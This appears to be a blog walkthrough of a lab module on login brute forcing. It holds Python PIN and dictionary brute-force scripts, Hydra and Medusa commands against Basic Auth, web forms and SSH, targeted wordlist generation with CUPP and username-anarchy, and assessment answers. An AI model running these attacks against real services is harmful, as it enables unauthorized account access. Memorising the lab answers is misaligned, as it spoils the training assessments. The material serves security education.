This module dives into brute-force techniques, showing how attackers attempt to gain unauthorized access by systematically guessing passwords. Tools like Hydra and Medusa are commonly used for such attacks, each allowing testers to target a variety of services efficiently.
We explore practical attack scenarios, including targeting SSH, FTP, and web login forms, demonstrating how weak or reused passwords can compromise even well-protected systems.
Beyond the offensive side, the module emphasizes the importance of strong password practices—using complex, unique passwords and enforcing proper account lockout policies to mitigate the risk of brute-force attacks.
Brute Force Attacks
To truly grasp why brute-forcing passwords can be challenging, it’s important to understand the math behind it. The total number of possible password combinations is calculated using this formula:
Possible Combinations = Character Set Size ^ Password Length
For example:
- A 6-character password using only lowercase letters (26 characters) has:
26^6 ≈ 300 millionpossible combinations. - An 8-character password with the same character set jumps to:
26^8 ≈ 200 billioncombinations.
Adding uppercase letters, numbers, and symbols exponentially increases the number of possible combinations, making brute-force attacks much harder.
Here’s a quick comparison to illustrate the impact of password length and complexity:
| Password Type | Length | Character Set | Possible Combinations |
|---|---|---|---|
| Short & Simple | 6 | Lowercase (a-z) | 26^6 ≈ 309 million |
| Longer & Simple | 8 | Lowercase (a-z) | 26^8 ≈ 208 billion |
| Adding Complexity | 8 | Lowercase + Uppercase (a-z, A-Z) | 52^8 ≈ 53 trillion |
| Maximum Complexity | 12 | Lowercase + Uppercase + Numbers + Symbols | 94^12 ≈ 476 quintillion |
Even a small increase in length or a slightly more complex character set dramatically expands the search space. This is why password length and complexity are critical for security.
Of course, how long it takes to brute-force a password also depends on the attacker’s resources. A single machine may take years to crack a complex password, but a distributed network of high-performance CPUs, GPUs, or cloud resources can significantly reduce that time.
The takeaway? Longer, more complex passwords aren’t just a best practice—they are your first line of defense against brute-force attacks.

After successfully brute-forcing the PIN, what is the full flag the script returns?
Copy the code above using nano, change the ip and the port, save it as pin-solver.py and execute the script
import requests
ip = "127.0.0.1" # Change this to your instance IP address
port = 51671 # Change this to your instance port number
# Try every possible 4-digit PIN (from 0000 to 9999)
for pin in range(10000):
formatted_pin = f"{pin:04d}" # Convert the number to a 4-digit string (e.g., 7 becomes "0007")
print(f"Attempted PIN: {formatted_pin}")
# Send the request to the server
response = requests.get(f"http://{ip}:{port}/pin?pin={formatted_pin}")
# Check if the server responds with success and the flag is found
if response.ok and 'flag' in response.json(): # .ok means status code is 200 (success)
print(f"Correct PIN found: {formatted_pin}")
print(f"Flag: {response.json()['flag']}")
break
python pin-solver.py
Wait to get the flag.
$ python pin-solver.py
Attempted PIN: 0000
Attempted PIN: 0001
Attempted PIN: 0002
Attempted PIN: 0003
Attempted PIN: 0004
Attempted PIN: 0005
Attempted PIN: 0006
Attempted PIN: 0007
Attempted PIN: 0008
Attempted PIN: 7090
Attempted PIN: 7091
Attempted PIN: 7092
Attempted PIN: 7093
Attempted PIN: 7094
Attempted PIN: 7095
Attempted PIN: 7096
Attempted PIN: 7097
Attempted PIN: 7098
Attempted PIN: 7099
Attempted PIN: 7100
Attempted PIN: 7101
Attempted PIN: 7102
Attempted PIN: 7103
Attempted PIN: 7104
Attempted PIN: 7105
Attempted PIN: 7106
Attempted PIN: 7107
Attempted PIN: 7108
Attempted PIN: 7109
Attempted PIN: 7110
Attempted PIN: 7111
Attempted PIN: 7112
Attempted PIN: 7113
Attempted PIN: 7114
Attempted PIN: 7115
Attempted PIN: 7116
Attempted PIN: 7117
Attempted PIN: 7118
Correct PIN found: 7118
Flag: [REDACTED]
Dictionary Attacks
Dictionary attacks are effective because they exploit a simple human tendency: people often choose passwords that are easy to remember rather than truly secure. Despite repeated warnings, many still rely on dictionary words, common phrases, names, or simple patterns. This predictability makes accounts vulnerable to attacks where an attacker systematically tries a list of likely passwords against the target system.
The success of a dictionary attack depends heavily on the quality of the wordlist used. A well-crafted, targeted wordlist can dramatically increase the chances of cracking a password. For example:
- If the target is a gaming community, a wordlist filled with gaming terms, character names, and jargon is more effective than a generic dictionary.
- Similarly, targeting a corporate environment might require a wordlist with company-specific terminology or employee names.
At its core, a dictionary attack relies on understanding human psychology and password habits. By leveraging this predictability, attackers can bypass lengthy brute-force attempts and efficiently crack passwords. In other words, the strength of a dictionary attack lies not in raw computing power, but in exploiting the natural patterns in human behavior.
After successfully brute-forcing the target using the script, what is the full flag the script returns?
Copy the code above using nano, change the ip and the port, save it as pin-solver.py and execute the script
import requests
ip = "127.0.0.1" # Change this to your instance IP address
port = 1234 # Change this to your instance port number
# Download a list of common passwords from the web and split it into lines
passwords = requests.get("https://raw.githubusercontent.com/danielmiessler/SecLists/refs/heads/master/Passwords/Common-Credentials/500-worst-passwords.txt").text.splitlines()
# Try each password from the list
for password in passwords:
print(f"Attempted password: {password}")
# Send a POST request to the server with the password
response = requests.post(f"http://{ip}:{port}/dictionary", data={'password': password})
# Check if the server responds with success and contains the 'flag'
if response.ok and 'flag' in response.json():
print(f"Correct password found: {password}")
print(f"Flag: {response.json()['flag']}")
break
python dictionary-solver.py
Wait to get the flag.
$ python dictionary-solver.py
Attempted password: 123456
Attempted password: password
Attempted password: 12345678
Attempted password: 1234
Attempted password: pussy
Attempted password: 12345
Attempted password: dragon
Attempted password: qwerty
Attempted password: 696969
Attempted password: mustang
Attempted password: letmein
Attempted password: baseball
Attempted password: master
Attempted password: michael
Attempted password: football
Attempted password: shadow
Attempted password: monkey
Attempted password: abc123
Attempted password: pass
Attempted password: fuckme
Attempted password: 6969
Attempted password: jordan
Attempted password: harley
Attempted password: ranger
Attempted password: iwantu
Attempted password: steelers
Attempted password: tiffany
Attempted password: zxcvbn
Attempted password: tomcat
Attempted password: golf
Attempted password: bond007
Attempted password: bear
Attempted password: tiger
Attempted password: doctor
Attempted password: gateway
Correct password found: gateway
Flag: [REDACTED]
Basic HTTP Authentication
Web applications often use authentication mechanisms to protect sensitive data, and one of the simplest methods is Basic HTTP Authentication, or Basic Auth. While easy to implement, its simplicity comes with security drawbacks, making it a common target for brute-force attacks.
Basic Auth works as a challenge-response protocol. When a user tries to access a protected resource, the server responds with a 401 Unauthorized status and a WWW-Authenticate header. This prompts the browser to display a login dialog asking for a username and password.
Once the credentials are entered, the browser concatenates the username and password with a colon, encodes the result in Base64, and sends it in the Authorization header of the request. The server then decodes the credentials, verifies them against its database, and either grants or denies access.
For example, a GET request with Basic Auth headers might look like this:
GET /protected_resource HTTP/1.1
Host: www.example.com
Authorization: Basic YWxpY2U6c2VjcmV0MTIz
While convenient, Basic Auth transmits credentials in a predictable and easily decodable format, which is why it’s critical to use it over HTTPS and consider stronger authentication methods for sensitive applications.

After successfully brute-forcing, and then logging into the target, what is the full flag you find?
Download the password list
curl -s -O https://raw.githubusercontent.com/danielmiessler/SecLists/refs/heads/master/Passwords/Common-Credentials/2023-200_most_used_passwords.txt
Use hydra to brute force de server and find the password
$ hydra -l basic-auth-user -P 2023-200_most_used_passwords.txt 127.0.0.1 -s 45276 http-get /
Hydra v9.5 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these ** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-10 23:31:12
[DATA] max 16 tasks per 1 server, overall 16 tasks, 200 login tries (1:1/pwd), ~13 tries per task
[DATA] attacking http-get://127.0.0.1:45276/
[45276][http-get] host: 127.0.0.1 login: basic-auth-user password: Password@123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-10 23:31:16
Enter the site and use the login and password to get the flag.
Login Forms
Beyond Basic HTTP Authentication, many web applications rely on custom login forms as their main method of authentication. Although these forms can look very different visually, they often share similar underlying mechanics—making them common targets for brute-force attacks.
What’s Behind a Login Form?
At first glance, a login form might seem like a simple box asking for your username and password. However, it’s actually the result of a complex interaction between client-side and server-side technologies.
Fundamentally, a login form is just an HTML form embedded in a webpage. It typically contains:
- Input fields (
<input>) for entering the username and password - A submit button (
<button>or<input type="submit">) to send the credentials to the server for verification
Understanding this structure is the first step in learning how attackers may attempt to exploit login forms and how we can secure them against brute-force attacks.

After successfully brute-forcing, and then logging into the target, what is the full flag you find?
Download the user and password list
$ curl -s -O https://raw.githubusercontent.com/danielmiessler/SecLists/master/Usernames/top-usernames-shortlist.txt
$ curl -s -O https://raw.githubusercontent.com/danielmiessler/SecLists/refs/heads/master/Passwords/Common-Credentials/2023-200_most_used_passwords.txt
Execute hydra to crack the login form
$ hydra -L top-usernames-shortlist.txt -P 2023-200_most_used_passwords.txt -f 127.0.0.1 http-post-form "/:username=^USER^&password=^PASS^:F=Invalid credentials"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these ** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-11 16:38:39
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3400 login tries (1:1/pwd), ~213 tries per task
[DATA] attacking http-post-form://127.0.0.1:44696/:username=^USER^&password=^PASS^:F=Invalid credentials
[44696][http-post-form] host: 127.0.0.1 login: admin password: zxcvbn
[STATUS] attack finished for 127.0.0.1 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-11 16:39:03
Login to get the flag.

Web Services
In today’s cybersecurity landscape, strong authentication is more important than ever. Even secure protocols like SSH and widely-used services like FTP can be vulnerable if weak passwords are in place.
While SSH provides an encrypted channel for remote logins, command execution, and file transfers—making it far more secure than older protocols like Telnet—its protection can be easily compromised if users rely on weak or predictable passwords. Attackers can exploit this through brute-force attacks, systematically trying possible password combinations until they succeed.
FTP, on the other hand, is a standard protocol used to transfer files between clients and servers. It’s widely used for website management, file uploads, and downloads. Unfortunately, standard FTP transmits credentials in cleartext, meaning they can be intercepted or brute-forced by an attacker on the network.
In this module, we’ll explore Medusa, a powerful brute-forcing tool, to demonstrate how attackers might target SSH and FTP services. By understanding these attack vectors, we can better appreciate the importance of strong passwords, multi-factor authentication, and overall secure configuration practices.
What was the password for the ftpuser?
$ medusa -h 127.0.0.1 -p 39223 -u tfpuser -P /usr/share/seclists/Passwords/Common-Credentials/2020-200_most_used_passwords.txt -t 8 -M ssh
2025-08-11 16:59:36 ACCOUNT CHECK: [ssh] Host: 127.0.0.1 (1 of 1, 0 complete) User: tfpuser (1 of 1, 0 complete) Password: 123456 (2 of 197 complete)
2025-08-11 16:59:36 ACCOUNT CHECK: [ssh] Host: 127.0.0.1 (1 of 1, 0 complete) User: tfpuser (1 of 1, 0 complete) Password: 12345678 (3 of 197 complete)
2025-08-11 16:59:36 ACCOUNT CHECK: [ssh] Host: 127.0.0.1 (1 of 1, 0 complete) User: tfpuser (1 of 1, 0 complete) Password: 111111 (4 of 197 complete)
2025-08-11 16:59:36 ACCOUNT CHECK: [ssh] Host: 127.0.0.1 (1 of 1, 0 complete) User: tfpuser (1 of 1, 0 complete) Password: 123123 (5 of 197 complete)
2025-08-11 16:59:36 ACCOUNT CHECK: [ssh] Host: 127.0.0.1 (1 of 1, 0 complete) User: tfpuser (1 of 1, 0 complete) Password: 123456789 (6 of 197 complete)
2025-08-11 16:59:36 ACCOUNT CHECK: [ssh] Host: 127.0.0.1 (1 of 1, 0 complete) User: tfpuser (1 of 1, 0 complete) Password: password (7 of 197 complete)
2025-08-11 16:59:36 ACCOUNT CHECK: [ssh] Host: 127.0.0.1 (1 of 1, 0 complete) User: tfpuser (1 of 1, 0 complete) Password: 1234 (8 of 197 complete)
2025-08-11 16:59:36 ACCOUNT CHECK: [ssh] Host: 127.0.0.1 (1 of 1, 0 complete) User: tfpuser (1 of 1, 0 complete) Password: 12345 (9 of 197 complete)
2025-08-11 16:59:36 ACCOUNT CHECK: [ssh] Host: 127.0.0.1 (1 of 1, 0 complete) User: tfpuser (1 of 1, 0 complete) Password: qwerty (10 of 197 complete)
2025-08-11 16:59:36 ACCOUNT CHECK: [ssh] Host: 127.0.0.1 (1 of 1, 0 complete) User: tfpuser (1 of 1, 0 complete) Password: 000000 (11 of 197 complete)
2025-08-11 16:59:36 ACCOUNT CHECK: [ssh] Host: 127.0.0.1 (1 of 1, 0 complete) User: tfpuser (1 of 1, 0 complete) Password: 696969 (12 of 197 complete)
2025-08-11 16:59:36 ACCOUNT CHECK: [ssh] Host: 127.0.0.1 (1 of 1, 0 complete) User: tfpuser (1 of 1, 0 complete) Password: iloveyou (13 of 197 complete)
2025-08-11 16:59:36 ACCOUNT CHECK: [ssh] Host: 127.0.0.1 (1 of 1, 0 complete) User: tfpuser (1 of 1, 0 complete) Password: 1234567 (14 of 197 complete)
2025-08-11 16:59:36 ACCOUNT CHECK: [ssh] Host: 127.0.0.1 (1 of 1, 0 complete) User: tfpuser (1 of 1, 0 complete) Password: letmein (15 of 197 complete)
2025-08-11 16:59:36 ACCOUNT CHECK: [ssh] Host: 127.0.0.1 (1 of 1, 0 complete) User: tfpuser (1 of 1, 0 complete) Password: monkey (16 of 197 complete)
...
2025-08-11 16:59:57 ACCOUNT CHECK: [ssh] Host: 127.0.0.1 (1 of 1, 0 complete) User: tfpuser (1 of 1, 0 complete) Password: [REDACTED] (197 of 197 complete)
With the username and password, connect on the ftp server and get the flag.
After successfully brute-forcing the ssh session, and then logging into the ftp server on the target, what is the full flag found within flag.txt?
ftp> open 127.0.0.1
Connected to 127.0.0.1.
220 (vsFTPd 3.0.3)
Name (127.0.0.1:kali): ftpuser
331 Please specify the password.
Password:
230 Login successful.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 35 Jun 28 2021 flag.txt
226 Directory send OK.
ftp> get flag.txt
local: flag.txt remote: flag.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for flag.txt (35 bytes).
226 Transfer complete.
35 bytes received in 0.00 secs (1.1666 MB/s)
ftp> exit
$ cat flag.txt
[REDACTED]
Custom Wordlists
Pre-made wordlists like RockYou or SecLists are fantastic resources, offering an extensive collection of potential usernames and passwords. They cast a wide net, hoping to hit the right combination. While this approach works in some cases, it can often be inefficient and time-consuming, particularly when targeting a specific individual or organization with unique naming conventions.
Imagine trying to compromise the account of Thomas Edison at his workplace. A generic username list, such as xato-net-10-million-usernames-dup.txt, is unlikely to yield results. The company might enforce username formats that differ from the generic list—perhaps first name + last name, last name + initials, or other custom conventions. The chances of stumbling on the correct username in a massive dataset are slim.
This is where custom wordlists become invaluable. Carefully tailored to a specific target and environment, these lists significantly increase the efficiency and success rate of brute-force attacks. They leverage publicly available information—like social media profiles, company directories, or leaked data—to craft a focused set of potential usernames and passwords.
By narrowing the scope, custom wordlists minimize wasted effort and maximize the likelihood of cracking the target account, proving that precision often beats volume in penetration testing.

After successfully brute-forcing, and then logging into the target, what is the full flag you find?
Let’s generate the passwords for Jane Smith
$ cupp -i
/usr/bin/cupp:146: SyntaxWarning: invalid escape sequence '\ '
print(" # User")
/usr/bin/cupp:147: SyntaxWarning: invalid escape sequence '\ '
print(" # Passwords")
/usr/bin/cupp:148: SyntaxWarning: invalid escape sequence '\ '
print(" # Profiler")
/usr/bin/cupp:149: SyntaxWarning: invalid escape sequence '\ '
print(" ")
(\_/)
(o.o) cupp.py!
(> <)
[+] Insert the information about the victim to make a dictionary
[+] If you don't know all the info, just hit enter when asked! ;)
First Name: Jane
Surname: Smith
Nickname: Janey
Birthdate (DDMMYYYY): 11121990
Partner’s name: Jim
Partner’s nickname: Jimbo
Partner’s birthdate (DDMMYYYY): 12121990
Child’s name:
Child’s nickname:
Child’s birthdate (DDMMYYYY):
Pet’s name: Spot
Company name: AHI
Do you want to add some key words about the victim? Y/[N]: y
Please enter the words, separated by comma. [i.e. hacker,juice,black], spaces will be removed: y
Do you want to add special chars at the end of words? Y/[N]: y
Do you want to add some random numbers at the end of words? Y/[N]: y
Leet mode? (i.e. leet = 1337) Y/[N]: y
[+] Now making a dictionary…
[+] Sorting list and removing duplicates…
[+] Saving dictionary to jane.txt, containing 43222 words.
[+] Now load your pistolero with jane.txt and shoot! Good luck!
$ grep -E '^.{6,}$' jane.txt | grep -E '[A-Z]' | grep -E '[a-z]' | grep -E '[0-9]' | grep -E '([!@#$%^&].){2,}' > jane-filtered.txt
And the usernames
$ ./username-anarchy Jane Smith > jane_smith_usernames.txt
Now execute Hydra to get the credentials
$ hydra -L jane_smith_usernames.txt -P jane-filtered.txt 127.0.0.1 http-post-form "/:username=^USER^&password=^PASS^:Invalid credentials"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak — Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
[DATA] max 16 tasks per 1 server, overall 16 tasks, 100604 login tries (l:14/p:7186), ~6288 tries per task
[DATA] attacking http-post-form://127.0.0.1:31967/:username=^USER^&password=^PASS^:Invalid credentials
[31967][http-post-form] host: 127.0.0.1 login: jane password: 3nna4#
[STATUS] attack finished for 127.0.0.1 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra
) finished at 2025-08-11 17:35:12
Login the site to get the flag

Skills Assessment Part 1
The first stage of the skills assessment focuses on brute-forcing the target instance. Your goal is to identify the correct login credentials. Successfully cracking the login will reveal the username needed to proceed to Skills Assessment Part 2.
To assist you in this engagement, consider using the following pre-made wordlists:
usernames.txt– a collection of potential usernames.passwords.txt– a collection of potential passwords.
These wordlists can help you systematically attempt combinations until you gain access, providing a solid foundation for moving forward in the assessment.
What is the password for the basic auth login?
Download the list files at the begining of the page and use Hydra to brake force them.
$ hydra -L top-usernames-shortlist.txt -P 2023_most_used_passwords.txt 127.0.0.1 -s 4199 http-get /
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak — Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
[DATA] max 16 tasks per 1 server, overall 16 tasks, 33040 login tries (l:0/p:0), ~2065 tries per task
[DATA] attacking http-get://127.0.0.1:4199/
[STATUS] 8 tasks, 0 to do in 0.00s, 0 active
[31967][http-get] host: 127.0.0.1 login: [REDACTED] password: [REDACTED]
[STATUS] attack finished for 127.0.0.1 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
After successfully brute forcing the login, what is the username you have been given for the next part of the skills assessment?
Use the credentials to login the site and get the flag.
Skills Assessment Part 2
This is the second stage of the skills assessment. Important: You must complete Part 1 before starting this section.
Using the username obtained from Part 1, your task is to brute-force the login on the target instance. This step builds on your previous work and will allow you to progress further in the assessment.
Make sure to carefully choose your wordlists and tools to efficiently attempt the login while minimizing unnecessary attempts.
What is the username of the ftp user you find via brute-forcing?
$ hydra -L usernames.txt -P 2023_most_used_passwords.txt 20.237.30.232 http-get /
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak — Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3270 login tries (l:15/p:218), ~205 tries per task
[DATA] attacking http-get://20.237.30.232:41992/
[31967][http-get] host: 20.237.30.232 login: [REDACTED] password: [REDACTED]
[STATUS] attack finished for 20.237.30.232 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra
) finished at 2025-08-11 18:26:31
What is the flag contained within flag.txt
Use hydra to find the password, we already have the username.
$ hydra -l satwossh -p 2023-200_most_used_passwords.txt ssh://127.0.0.1:43932
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak — Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
[DATA] max 4 tasks per 1 server, overall 4 tasks, 200 login tries (l:1/p:200), ~50 tries per task
[DATA] attacking ssh://127.0.0.1:43932/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://satwossh@127.0.0.1:43932
[INFO] Successful, password authentication is supported by ssh://127.0.0.1:43932
[STATUS] 64.00 tries/min, 64 tries in 00:01h, 136 to do in 00:03h, 4 active
[43932][ssh] host: 127.0.0.1 login: satwossh password: password1
[STATUS] attack finished for 127.0.0.1 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra
) finished at 2025-08-11 18:36:11
After get the password, login the ssh server
$ ssh -p 43932 satwossh@127.0.0.1
The authenticity of host '[127.0.0.1]:43932' ([127.0.0.1]:43932) can't be established.
ED25519 key fingerprint is SHA256:0ldLAJLTwIrE2wupFhvN1WiHuimct7AF+pBddY5xIi8.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[127.0.0.1]:43932' (ED25519) to the list of known hosts.
satwossh@127.0.0.1's password:
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 6.1.0-10-amd64 x86_64)
Documentation: https://help.ubuntu.com
Management: https://landscape.canonical.com
Support: https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
satwossh@n-658610-loginbfssatwo-gefsk-54f9777879-hhcgz:~$ ls
IncidentReport.txt passwords.txt username-anarchy
We see 3 files in the folder, let’s see what is the content of them.
satwossh@n-658610-loginbfssatwo-gefsk-54f9777879-hhcgz:~$ cat IncidentReport.txt
System Logs - Security Report
Date: 2024-09-06
Upon reviewing recent FTP activity, we have identified suspicious behavior linked to a specific user. The user Thomas Smith has been regularly uploading files to the server during unusual hours and has bypassed multiple security protocols. This activity requires immediate investigation.
All logs point towards Thomas Smith being the FTP user responsible for recent questionable transfers. We advise closely monitoring this user's actions and removing any files uploaded to the FTP server.
Security Operations Team:satwossh@n-658610-loginbfssatwo-gefsk-54f9777879-hhcgz:~$
We have the name of the user, let’s use username-anarchy to find the possible username
$ ~/Programas/username-anarchy/./username-anarchy Thomas Smith > thomas_smith_usernames.txt
Copy the passwords.txt from the server to your machine and execute Hydra to find the correct username and password.
$ hydra -L thomas_smith_usernames.txt -P passwords.txt ssh://127.0.0.1:43932 -t 4 -v
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak — Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
[DATA] max 4 tasks per 1 server, overall 4 tasks, 2970 login tries (l:15/p:198), ~743 tries per task
[DATA] attacking ssh://127.0.0.1:43932/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://thomas@127.0.0.1:43932
[INFO] Successful, password authentication is supported by ssh://thomas@127.0.0.1:43932
[43932][ssh] host: 127.0.0.1 login: thomas password: chocolate!
[STATUS] attack finished for 127.0.0.1 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra
) finished at 2025-08-11 18:49:18
Now login with this user and password on the ssh service.
$ ssh -p 43932 thomas@127.0.0.1
thomas@127.0.0.1's password:
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 6.1.0-10-amd64 x86_64)
Documentation: https://help.ubuntu.com
Management: https://landscape.canonical.com
Support: https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
thomas@n-658610-loginbfssatwo-gefsk-54f9777879-hhcgz:~$ ls
flag.txt
thomas@n-658610-loginbfssatwo-gefsk-54f9777879-hhcgz:~$ cat flag.txt
[REDACTED]
Very descriptive article, I liked that bit. Will there be a part 2?
Thank you for the compliment, but this article will not have a part 2. The Login Brute Force topic has already been completed in it.